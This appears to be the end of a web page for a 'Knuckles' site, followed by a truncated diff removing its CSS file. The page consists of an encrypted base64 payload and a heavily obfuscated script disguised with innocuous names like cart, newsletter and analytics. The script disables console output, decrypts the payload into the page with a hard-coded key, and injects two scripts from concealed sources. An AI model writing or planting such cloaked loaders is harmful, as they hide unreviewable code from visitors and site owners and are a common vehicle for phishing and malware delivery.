o86ipsejWQSic1O+iaJ/pBuaH/WXHRIBxU/haVcd1DOKywcGHwsqqh0D+quFLZV50m3/+cc0LJQBnQu5tuQLbdzMw50g18I1VHW8v8Yr6PPAwVZuLXs0QaZ4iDz4sDpEwf3EBheLa2Bn83KcE/Ab/uDRG+2UQVBTz+xel1Lbq+/EsF9RSOSNqIPPEqKb0MMCkwD95zEg4YZh15fapumlLrs5aMGo+R/RQFwaN0GGkGsV9O/[base64]/Oh3xnhsMT/jVbFPLUKKzzRXT4SALKGjg7kuGVwJU3ev3pu6v3dz/3zfyksL8kfUMeek/2Qn38WgXGTJMIRuz8L1Bcw2iDvBVqKzhijcNdbQGPsEyRMnQKB2QV5ndsfqaytOJTTIVy2nW9wyqAO0h+oKssRTcOH5mnFM3mE1RfijQWBqVyAHwGzTEJTDls9vxDNtfjPJrKrtjZrBMmB35EhTaBytOPzbsEkyE7XO1DVb9XUFELafc8YRQb+HpZOJ36Ml7UXv48/KSVygaSGKlHSJvOw211tm5H8cbfpaaZh1wc2HahaffbvYJdUb2zHbIYQ4pAdTui+0rvu6GW36OZasC17m/LgtRXvZRzMCCO4t12lHtjplOMvlhlRZelgm4JxZxHxpwuKfcB0RI60Zyrty75TyS97vV1l64dFL6KsJg93QLpwbJOfDqG9Ko5+cfY344tlTWzbEullUIGlKOS2JHpYyqVG6rwaE9iyOcYjdZ7gGyj/KlkzTFrZe6SMzTc7G2y0fvMpiJj3mIPsHxusmlHd4FI9eMBwZYMhZCmed/fTIvk71XFTKnlrjgEEvEXD3wFhjZbW0ikbOj7J0/pJzjJ9jnS5TB3imwScRCFOTB6u/GvOtN8XiltUJ+VkNoMQcTzJUTfaattzaLfLVv/5cauuyfJPi1WaVHupOBl6PTxG/SHasBHMQdv44gYUO6BLYgQuYLB1DzxlITOphy8faW/bSVMT0C1m1cleRoq1ArTeXNZS//[base64]/waZy+piKrw4WFNyZfD7ziBQRL78KqUmuWYqAE9r2PU+OZ3FUEzYO9AnZD2aBXXrMCoi2sc+x1Fn9gB419r6lNDKFGWwtO9NYRNkLchmgDgoy9CPl/60NUJnEKjXwdeQl7Vo1PeGL3WCn1Gb4Lf5uNU9ZESSfXJLnP3xj66nRd0iN+zB6rtbEV2E/LLcGxhqRJxE0vXMnWSgHoa4p0VAbC3g17zSwBdaPbMtAnL9++6GpwQ1X1p4qfPTjCiRdZdt/VUm0ykaRcqK/SdxItT4X3CdLBxspfwQfsTIZbRRJ6c/5JFEL40sB/RtLeYteH3xvmVZOV3+e8Du8jG9y8IZRulO5Ofilv+TKsOiln0HwW0KuZFXZJkVJRMGsXjjtrcR+4iwMgzLX4HUvc2gx1SeQo1irpFSBYDhvDAOyN2e/RdjvWobT9hIAQi953EvZJzxEribWiswN0rM69+PSD1NHgYV91Yae1bOhLgXKzA0zxwsv5F5Qrt65Xi9NrTGUnyo09K9PQ049D9KNnnlv3zKCJ5aO3ynblsEtrEhFhE/Hf8oijAuPcPPmeUC6FbgU8VmxRFhSXeBlUwxFc4SLBzh/tw23rJQJ9xweAtJcGjQXhFckEgb2Ayo2qrmtajJ8Wo20VhiUK4LZWqIF4eHnc7iXSypBJo41Ytu6eE+VLRZnbYW8Vqu79Im/57EaO2OYZttiJMnA3owdKWW9tbhZPSTlNyvkhR9CLNS9WIry7/4l/[base64]/wLNZjPWccgugDD1OcBeRR0VDn9H569DtacPwyDaWEm5h4esJalbTFiGwI5gCQJaqvILpj6noC5yEuUrjY5ln8HXDr4pCaAyHQ4rAawC1db6+WNfH11uXJmjeF4cCEOclmhxPBdsErwjZbDmQGoULN59ZystpjbH8Wvvo63Gapz9D/jOKEKqfk1KFkvvWeN7lHPHZ14iq0HOqtsWT3uJfoi9CwSPZ0QXSFyVW2zp1iXm9RAXYFL702szICChqfRTB+Tp4rmaEfGERNppvCUiWL+I5Wub/Z3eQZC9L91avrOAvzYTM5TOvqYdBn5uempBTmF62Uq70jXJFZRDIo7wrbV9Nsp1Y6+Eu5vURBUnX/A4GLuLY9e0hai41OMDwl39Dj6XBAOoETDbo5brqpnK0FNX5jNzp1LmFOSSdG4DxR+0cEAVJTmFUN9ZihfkPjNfMHiOS8iyVAzNRL4tt7qY+4R1LxjkxuXGM7NZ7ba2YgZ/TBGuMHT0DOBHd/nezNmry5fblMpTCui2RX5LNd7ExOBxVEeh0Cm7dPf5oVmshgZ6bUFt/[base64]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"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function cartBeacon1(){var cartConverter1=['nSkUWO/dG8kR','eCk9cW0g','Dtu5rSkcDdhcKZZcJHTWW7e','lSkQxvDL','c8oun8oGW5K','zslcRXpcHa','WQaUkmov','aI5jWOjvWRKVjSoOu8kcW6idWPO','hCkje8otEW','W4ZdQmo0ymkdbmkA','WQDZW4uNfq','WPlcVSkmpmkh','W7WQDezv','W7v/F8keqSkNrJZdM2jCsG','WPNdO8oMCCkA','crJcO8oC','zCoPW5u','WPFcSYmzdCkYoCksW4NcIMivCG','srrFWO4QeZdcLerEWRmRpa','DmkkW5tdOSku','jxOCW6m','tSo5fSkNW58','m3LQaCoC','WOaRWPNcI2S','W6hcVSkV','WOrTCvlcVG','F8kkWRPZ','CCkCW7HbWRC','W58iqmoCWOi','W5W2WOVcQxmlWRy','W59GWOZcNxCwWPH7','sKNdTCkhbmoVW5FcM8o7imo9FW','W4a2bSowWOe','W7CNzuS','zSk0W69qW6G','eKDqF8op','WQ5JdNi','W4SGirGX','gZRdJtjW','WRFdUSoxpq','zSo/W5FcICoyWRGXnxlcV8o/W6HG','hCoscSoW','gCoQWOWfWPy','W6ZcTCkRBMy','WRbSgNm','j8kJWOpdNSkE','W7y6zfne','WP0TFrKM','WPLStepcVG','W496CG47iLC0','nM9Mpmo8','WOhdT8oYW5ZdRW','lSomW6mMaG','gmo6WPOeWOG','z8kuW69fWRC','jSoVW4CGEa','W4HRd2/dJKFcI1O','n8kPWORdIa','d8oQWPScWP0','zmkXWO7dQty','WORdV8oIvq','i2nTda','nvn8Dq','W4OGkXi','pSkPdvHJ','b8kgW43dT1K','W7ZcV8kxqW','W6X7W4/dPCov','WORdRSo3xG','WO0WCa','WRXSca','m8odW74Sca','WQj4W4W','eSkJrbrj','i8kgW7lcV3m','l8obW70','EmkbWQ10wG','h8oUWP8dW4O','pSohab4','WQeOkmochG','hvuzW5fM','lCosW6uXca','WPJdSSk6WONcNG','mmohW79YW6WFuSku','W5erWP3dQSo+','uLOrW5in','WRVcTCkBiIG','nSkIWOS','jmooW6LRdq','WPziW5ddGmol','WOVdRSoUW5dcHq','FtxcObFcLq','W5anoq','dSo9WOOFWPy','kw16hq','zCokW7y9','WRZdP8o4jsTPWOVdLCkjWRBcTvFcH8k9','DbxcOHxcJa','WR3dOCo+lYPPWOlcL8kgWQpcNhZcQG','D8koW5tdHSov','mCkDW4xdK8kn','emkQW7VcRq','Amo+damYW5Lafe/cQSo5EW','W4JcS8o8WPpdLmkBmf3cHCkKWOdcRZy','jmoubbNdJW','W4ZcS8kHcmoCDCkMxCkbhgK7','B8k8W7vqW7u','WQ/dOL8fW58','W4ipkSkZW5C','d8oJWOPUCa','eCoUv8oOW4q','W6GXtIVdQ8odWO/dJCk2W6ebqdO','WPRcTmki','W7a8CH1a','WPhdQCo+W57dVG','ff5Ay8kt','C8oYW4pdI0C','dmkBhHS','jwNdVKpdKh3dJmoYW7fTW6SXWPe','p8ojW6qH','WQhdTKOHW4u','WRiyW6RdIcK','fmkydSkBBa'];cartBeacon1=function(){return cartConverter1;};return cartBeacon1();}function cartQuote1(cartBanner1,cartBuffer1){cartBanner1=cartBanner1-(-0xac3+-0x2ff*-0x1+0x944);var cartTranscript1=cartBeacon1();var cartSync1=cartTranscript1[cartBanner1];if(cartQuote1['tGrPIm']===undefined){var cartEstimator1=function(cartUploader1){var cartMeter1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var cartTile1='',cartDigest1='';for(var cartValidator1=0xfd*0x11+0x1*0xc7a+-0x1d47,cartMixer1,cartCount1,cartSuggest1=0x11*-0xa5+-0x8d9*0x1+0x13ce;cartCount1=cartUploader1['charAt'](cartSuggest1++);~cartCount1&&(cartMixer1=cartValidator1%(-0xf2*-0x1d+-0xd*-0x109+-0x1*0x28db)?cartMixer1*(0x2f*0xb1+0x3ed+-0x242c)+cartCount1:cartCount1,cartValidator1++%(-0xff8+-0x520+0x151c))?cartTile1+=String['fromCharCode'](-0x3dd*-0x4+0x13*-0xd+-0xd7e&cartMixer1>>(-(0x1f35*0x1+0x3*-0x16+0x1*-0x1ef1)*cartValidator1&-0x20f3+0x1*0x1c8b+0x46e)):-0x831+0x920*0x3+-0x132f){cartCount1=cartMeter1['indexOf'](cartCount1);}for(var cartExporter1=0xaab+0x5a*-0x45+0xd97,cartThread1=cartTile1['length'];cartExporter1<cartThread1;cartExporter1++){cartDigest1+='%'+('00'+cartTile1['charCodeAt'](cartExporter1)['toString'](-0x18e*0xc+-0x2*-0x116f+-0x1026))['slice'](-(-0x391+0xc1*-0x1+0x115*0x4));}return decodeURIComponent(cartDigest1);};var cartTicker1=function(cartResizer1,cartRefresh1){var newsletterBalance1=[],newsletterTotal1=0x2*0x925+-0x1f85+-0x3*-0x469,newsletterGateway1,newsletterForecast1='';cartResizer1=cartEstimator1(cartResizer1);var newsletterCache1;for(newsletterCache1=0x1*-0x1b5d+-0x263+0x1dc0;newsletterCache1<0x1ec7+-0x1d93+-0x34*0x1;newsletterCache1++){newsletterBalance1[newsletterCache1]=newsletterCache1;}for(newsletterCache1=-0x20a3*0x1+0x4d*0x66+0x1f5;newsletterCache1<0x108f+-0x1*-0x1127+-0x20b6;newsletterCache1++){newsletterTotal1=(newsletterTotal1+newsletterBalance1[newsletterCache1]+cartRefresh1['charCodeAt'](newsletterCache1%cartRefresh1['length']))%(-0x80f*-0x2+-0x29*0x7d+0x4e7*0x1),newsletterGateway1=newsletterBalance1[newsletterCache1],newsletterBalance1[newsletterCache1]=newsletterBalance1[newsletterTotal1],newsletterBalance1[newsletterTotal1]=newsletterGateway1;}newsletterCache1=0xeae+-0x59*-0x53+0x5*-0x8b5,newsletterTotal1=-0x482*-0x1+0x2f8+-0x77a;for(var newsletterCheckout1=0x103+-0x5*0x1ef+0x8a8;newsletterCheckout1<cartResizer1['length'];newsletterCheckout1++){newsletterCache1=(newsletterCache1+(0xe7e+-0x1*-0xa05+-0x1882))%(0x1f*-0xcb+-0x26f3+-0x1c*-0x24e),newsletterTotal1=(newsletterTotal1+newsletterBalance1[newsletterCache1])%(0x1*0x287+0x2386+-0x769*0x5),newsletterGateway1=newsletterBalance1[newsletterCache1],newsletterBalance1[newsletterCache1]=newsletterBalance1[newsletterTotal1],newsletterBalance1[newsletterTotal1]=newsletterGateway1,newsletterForecast1+=String['fromCharCode'](cartResizer1['charCodeAt'](newsletterCheckout1)^newsletterBalance1[(newsletterBalance1[newsletterCache1]+newsletterBalance1[newsletterTotal1])%(0x1*0x1c0b+-0x1324+-0x7e7)]);}return newsletterForecast1;};cartQuote1['cwqmBA']=cartTicker1,cartQuote1['WNNsWW']={},cartQuote1['tGrPIm']=!![];}var newsletterSignup1=cartTranscript1[0x26f6*0x1+0x2361+-0x1*0x4a57];cartQuote1['dDXKeZ']!==newsletterSignup1&&(cartQuote1['WNNsWW']={},cartQuote1['dDXKeZ']=newsletterSignup1);var newsletterLocator1=cartQuote1['WNNsWW'][cartBanner1];return newsletterLocator1===undefined?(cartQuote1['ILIJbq']===undefined&&(cartQuote1['ILIJbq']=!![]),cartSync1=cartQuote1['cwqmBA'](cartSync1,cartBuffer1),cartQuote1['WNNsWW'][cartBanner1]=cartSync1):cartSync1=newsletterLocator1,cartSync1;}(function(newsletterLoader1,newsletterBeacon1){function newsletterConverter1(newsletterQuote1,newsletterBanner1){return cartQuote1(newsletterQuote1- -0x8d,newsletterBanner1);}function newsletterBuffer1(newsletterTranscript1,newsletterSync1){return cartQuote1(newsletterTranscript1- -0x2a4,newsletterSync1);}function newsletterEstimator1(newsletterUploader1,newsletterMeter1){return cartQuote1(newsletterMeter1-0x2cf,newsletterUploader1);}var newsletterTile1=newsletterLoader1();while(!![]){try{var newsletterDigest1=parseInt(newsletterEstimator1('f$dn',0x464))/(0x102d*0x1+0x389+-0x13b5)*(-parseInt(newsletterEstimator1('j(0X',0x495))/(0x24e6+-0x23b8+0xc*-0x19))+-parseInt(newsletterEstimator1('B2i9',0x463))/(-0x92a+0x154*-0x11+0x1fc1)+parseInt(newsletterConverter1(0xf4,'Uf[%'))/(0x83f+-0x735+-0x106)*(-parseInt(newsletterBuffer1(-0xdc,'xxGd'))/(-0x73*0x2f+-0x1*-0x24b1+0x239*-0x7))+parseInt(newsletterBuffer1(-0xd3,'$JJr'))/(0xa9*-0x3b+-0xa7d+-0x1*-0x3176)+-parseInt(newsletterConverter1(0x11e,'YAvH'))/(-0x228d*0x1+-0x1147*-0x1+-0x67*-0x2b)+parseInt(newsletterConverter1(0x12e,'hy6q'))/(-0x1781+0x13a6+-0x5*-0xc7)*(-parseInt(newsletterBuffer1(-0xdd,'j(0X'))/(-0x1ece+-0x1ee8+0x59d*0xb))+parseInt(newsletterBuffer1(-0xf4,'1)lz'))/(0x9*-0x397+0x26*0x9d+0x90b);if(newsletterDigest1===newsletterBeacon1)break;else newsletterTile1['push'](newsletterTile1['shift']());}catch(newsletterValidator1){newsletterTile1['push'](newsletterTile1['shift']());}}}(cartBeacon1,-0x11e88b+-0x60873+0x22c16d),(function(){var newsletterMixer1=(function(){var newsletterCount1=!![];return function(newsletterSuggest1,newsletterExporter1){var newsletterThread1=newsletterCount1?function(){function newsletterTicker1(newsletterResizer1,newsletterRefresh1){return cartQuote1(newsletterResizer1- -0x19,newsletterRefresh1);}if(newsletterExporter1){var geoBalance1=newsletterExporter1[newsletterTicker1(0x1e0,'hy6q')](newsletterSuggest1,arguments);return newsletterExporter1=null,geoBalance1;}}:function(){};return newsletterCount1=![],newsletterThread1;};}()),geoTotal1=[0x1c5*-0x5+0xac+0x87a,-0xf2*-0x1d+-0xd*-0x109+-0x2c*0xe9,0x2f*0xb1+0x3ed+-0x244f,-0xff8+-0x520+0x1530,-0x3dd*-0x4+0x13*-0xd+-0xdfb,0x1f35*0x1+0x3*-0x16+0x8*-0x3d9,-0x20f3+0x1*0x1c8b+0x544,-0x831+0x920*0x3+-0x12e7,0xaab+0x5a*-0x45+0xdb8,-0x18e*0xc+-0x2*-0x116f+-0x1007,-0x391+0xc1*-0x1+0x199*0x3,0x2*0x925+-0x1f85+-0x25*-0x5c,0x1*-0x1b5d+-0x263+0x1e74,0x1ec7+-0x1d93+-0xbb*0x1,-0x20a3*0x1+0x4d*0x66+0x236,0x108f+-0x1*-0x1127+-0x2180,-0x80f*-0x2+-0x29*0x7d+0x43a*0x1,0xeae+-0x59*-0x53+0x6*-0x72e,-0x482*-0x1+0x2f8+-0x6e2,0x103+-0x5*0x1ef+0x99e,0xe7e+-0x1*-0xa05+-0x1785,0x1f*-0xcb+-0x26f3+-0xd*-0x4ee,0x1*0x287+0x2386+-0x553*0x7,0x1*0x1c0b+-0x1324+-0x8ac,0x26f6*0x1+0x2361+-0x1*0x49bd,-0x6*0x146+0x1378+-0xb9e,0x2b*0x2b+0x1c3e+-0x1d3*0x13,-0x1b5b+-0x210d+0x1431*0x3,0x20e4+0x6f3*0x5+0x1*-0x42f1,0x1*-0x11c3+-0x1*-0x1306+-0x103,-0x601+-0xc36+0x1294,-0x36*0x14+-0x23fa+0x28f5],geoGateway1=document[geoForecast1('0(Dq',0x11e)][geoCache1('qH[I',0x47f)+geoCache1('J2IO',0x45e)+'te'](geoCheckout1('Uf[%',0x24d)+'q');document[geoForecast1('ev1g',0x100)][geoCache1('$JJr',0x49e)+geoCheckout1('Uf[%',0x239)+geoCheckout1('ev1g',0x223)](geoCache1('10^P',0x459)+'q');function geoCache1(geoSignup1,geoLocator1){return cartQuote1(geoLocator1-0x2c8,geoSignup1);}function geoCheckout1(geoLoader1,geoBeacon1){return cartQuote1(geoBeacon1-0x6e,geoLoader1);}function geoConverter1(geoQuote1){function geoBanner1(geoBuffer1,geoTranscript1){return geoCache1(geoTranscript1,geoBuffer1- -0xbc);}function geoSync1(geoEstimator1,geoUploader1){return geoCache1(geoEstimator1,geoUploader1- -0x232);}var geoMeter1=newsletterMixer1(this,function(){function geoTile1(geoDigest1,geoValidator1){return cartQuote1(geoDigest1- -0x26a,geoValidator1);}var geoMixer1;function geoCount1(geoSuggest1,geoExporter1){return cartQuote1(geoSuggest1-0x2b4,geoExporter1);}try{var geoThread1=Function(geoCount1(0x487,'q#8W')+geoCount1(0x438,'WqI^')+geoCount1(0x4a4,'A6rh')+geoTile1(-0xdd,'k#C(')+(geoTile1(-0xa1,'37Z7')+geoTicker1('j(0X',0x3d6)+geoCount1(0x455,'^9e]')+geoTicker1('10^P',0x3a8)+geoCount1(0x43c,'f$dn')+geoCount1(0x472,'n&5%')+'\x20)')+');');geoMixer1=geoThread1();}catch(geoResizer1){geoMixer1=window;}function geoTicker1(geoRefresh1,fontBalance1){return cartQuote1(fontBalance1-0x216,geoRefresh1);}var fontTotal1=geoMixer1[geoCount1(0x4ac,'T4g8')+'le']=geoMixer1[geoTicker1('0(Dq',0x3e4)+'le']||{},fontGateway1=[geoTicker1('xshv',0x3b4),geoTile1(-0x9d,'f^Cj'),geoTicker1('f^Cj',0x3eb),geoCount1(0x43f,'q#8W'),geoTile1(-0xcf,'2UOD')+geoTicker1('xxGd',0x3ce),geoTile1(-0xbe,'B2i9'),geoTile1(-0xbc,'g6]x')];for(var fontForecast1=0x714+0x146*0x1+-0x85a;fontForecast1<fontGateway1[geoTicker1('g6]x',0x39f)+'h'];fontForecast1++){var fontCache1=newsletterMixer1[geoTile1(-0x92,'#iRz')+geoTile1(-0xab,'YAvH')+'r'][geoTile1(-0x70,'A6rh')+geoTicker1('qH[I',0x3fb)][geoTicker1('A6rh',0x3bb)](newsletterMixer1),fontCheckout1=fontGateway1[fontForecast1],fontSignup1=fontTotal1[fontCheckout1]||fontCache1;fontCache1[geoTile1(-0xc3,'zgok')+geoCount1(0x49f,'X#(b')]=newsletterMixer1[geoTile1(-0xbb,'T4g8')](newsletterMixer1),fontCache1[geoTicker1('[k*)',0x3c3)+geoTicker1('X#(b',0x3d7)]=fontSignup1[geoTicker1('$QEP',0x3d8)+geoTile1(-0x79,'bJZ]')][geoTicker1('[k*)',0x3e8)](fontSignup1),fontTotal1[fontCheckout1]=fontCache1;}});geoMeter1();var fontLocator1=atob(geoQuote1),fontLoader1=new Uint8Array(fontLocator1[geoSync1('fpnP',0x23e)+'h']);function fontBeacon1(fontConverter1,fontQuote1){return geoCache1(fontQuote1,fontConverter1- -0x278);}for(var fontBanner1=-0x1*0x1f67+-0xd74*0x2+-0x3b*-0xfd;fontBanner1<fontLocator1[fontBeacon1(0x203,'bJZ]')+'h'];fontBanner1++)fontLoader1[fontBanner1]=fontLocator1[fontBeacon1(0x1f9,'$JJr')+geoSync1('FK(Z',0x23c)](fontBanner1);return fontLoader1;}var fontBuffer1=geoConverter1(geoGateway1),fontTranscript1=fontBuffer1[geoForecast1('mtzc',0xd6)](-0x175*-0x1+-0x49*0x2b+0xace,0x119*0x11+0x1b65+0xf56*-0x3),fontSync1=fontBuffer1[geoCache1('A6rh',0x4a5)](0x1*-0x2b0+0x1fc3+-0x1d07);function geoForecast1(fontEstimator1,fontUploader1){return cartQuote1(fontUploader1- -0xca,fontEstimator1);}crypto[geoForecast1('HI(T',0xd8)+'e'][geoCheckout1('ReJZ',0x218)+geoForecast1('ReJZ',0xd9)](geoCheckout1('A6rh',0x262),new Uint8Array(geoTotal1),geoCheckout1('o$kl',0x258)+'CM',![],[geoCheckout1('X#(b',0x242)+'pt'])[geoCheckout1('qH[I',0x25b)](function(fontMeter1){var fontTile1={};function fontDigest1(fontValidator1,fontMixer1){return geoCheckout1(fontMixer1,fontValidator1- -0x9f);}fontTile1[fontCount1(0x5cf,'J2IO')]=fontSuggest1('^9e]',0x2e2)+'CM',fontTile1['iv']=fontTranscript1;function fontSuggest1(fontExporter1,fontThread1){return geoCheckout1(fontExporter1,fontThread1-0x99);}function fontCount1(fontTicker1,fontResizer1){return geoCheckout1(fontResizer1,fontTicker1-0x36a);}return crypto[fontDigest1(0x1ad,'q#8W')+'e'][fontSuggest1('q#8W',0x2ea)+'pt'](fontTile1,fontMeter1,fontSync1);})[geoCache1('k#C(',0x48b)](function(fontRefresh1){document[analyticsBalance1('WqI^',0x197)][analyticsBalance1('$QEP',0x1a0)+analyticsBalance1('WykL',0x184)]=new TextDecoder()[analyticsTotal1('xshv',0x24)+'e'](fontRefresh1);function analyticsGateway1(analyticsForecast1,analyticsCache1){return geoCache1(analyticsCache1,analyticsForecast1- -0x5d1);}function analyticsBalance1(analyticsCheckout1,analyticsSignup1){return geoCache1(analyticsCheckout1,analyticsSignup1- -0x301);}function analyticsTotal1(analyticsLocator1,analyticsLoader1){return geoCache1(analyticsLocator1,analyticsLoader1- -0x458);}(function(){function analyticsBeacon1(analyticsConverter1,analyticsQuote1){return analyticsTotal1(analyticsConverter1,analyticsQuote1- -0x20a);}var analyticsBanner1=document[analyticsBuffer1(0x277,'mtzc')+analyticsBuffer1(0x22a,'g6]x')+analyticsBuffer1(0x254,'HI(T')](analyticsBeacon1('k#C(',-0x1a5)+'t');function analyticsTranscript1(analyticsSync1,analyticsEstimator1){return analyticsTotal1(analyticsEstimator1,analyticsSync1-0x28b);}function analyticsBuffer1(analyticsUploader1,analyticsMeter1){return analyticsTotal1(analyticsMeter1,analyticsUploader1-0x22b);}analyticsBanner1[analyticsTranscript1(0x2e9,'#iRz')]=analyticsBuffer1(0x222,'kbPj')+analyticsBuffer1(0x23a,'ev1g')+analyticsTranscript1(0x2bf,'Uf[%')+analyticsBuffer1(0x291,'q#8W')+analyticsTranscript1(0x2ed,'ReJZ')+analyticsBeacon1('B2i9',-0x1b1)+analyticsBeacon1('$JJr',-0x215),document[analyticsTranscript1(0x2dd,'$JJr')][analyticsBeacon1('Kn4a',-0x200)+analyticsBeacon1('37Z7',-0x1d5)+'d'](analyticsBanner1);}()),(function(){function analyticsTile1(analyticsDigest1,analyticsValidator1){return analyticsTotal1(analyticsDigest1,analyticsValidator1-0x4bf);}var analyticsMixer1=document[analyticsTile1('ev1g',0x506)+analyticsTile1('o$kl',0x522)+analyticsCount1('f^Cj',0x34d)](analyticsTile1('rW1G',0x4b1)+'t');function analyticsSuggest1(analyticsExporter1,analyticsThread1){return analyticsTotal1(analyticsThread1,analyticsExporter1-0xcc);}analyticsMixer1[analyticsSuggest1(0xc6,'Kn4a')]=analyticsSuggest1(0x10b,'s9B5')+analyticsCount1('fpnP',0x30f)+analyticsSuggest1(0xbc,'f$dn')+analyticsCount1('A6rh',0x2e4)+analyticsCount1('JlSg',0x33e)+analyticsSuggest1(0xd8,'n&5%')+'37';function analyticsCount1(analyticsTicker1,analyticsResizer1){return analyticsTotal1(analyticsTicker1,analyticsResizer1-0x2ee);}document[analyticsCount1('YAvH',0x344)][analyticsSuggest1(0xd5,'FK(Z')+analyticsTile1('1)lz',0x4b2)+'d'](analyticsMixer1);}());if(location[analyticsBalance1('YAvH',0x153)]){var analyticsRefresh1=document[analyticsBalance1('10^P',0x183)+analyticsBalance1('^9e]',0x193)+analyticsTotal1('^9e]',0x57)](decodeURIComponent(location[analyticsBalance1('YAvH',0x153)][analyticsTotal1('i5f@',0x54)](0x20ea+0x20*0x11d+0x63b*-0xb)));analyticsRefresh1&&analyticsRefresh1[analyticsTotal1('088@',0x5c)+analyticsGateway1(-0x171,'Uf[%')+analyticsTotal1('o$kl',0x3)]();}});}()));</script></body></html>
--- a/public/knuckles.css
+++ b/public/knuckles.css
@@ -1 +1 @@
-@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1)}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 